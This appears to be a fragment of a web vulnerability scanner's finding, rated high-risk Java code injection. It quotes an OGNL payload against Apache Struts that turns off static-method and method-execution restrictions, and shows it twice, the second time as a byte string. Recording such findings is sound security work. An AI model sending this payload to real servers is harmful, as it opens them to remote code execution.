 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,     #a=new java.lang.Class()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,     #a=new java.lang.Class()}'